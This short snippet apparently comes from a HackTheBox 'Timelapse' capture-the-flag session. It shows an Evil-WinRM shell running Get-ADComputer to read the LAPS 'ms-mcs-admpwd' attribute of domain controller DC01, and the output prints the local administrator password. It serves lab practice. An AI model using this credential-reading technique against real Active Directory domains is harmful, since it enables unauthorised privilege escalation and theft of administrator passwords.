 *Evil-WinRM* PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName       : dc01.timelapse.htb
Enabled           : True
ms-mcs-admpwd     : EZ8H!;s63}0/8ZW-/6YY@.u3
Name              : DC01
ObjectClass       : computer
ObjectGUID        : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName    : DC01$
SID               : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :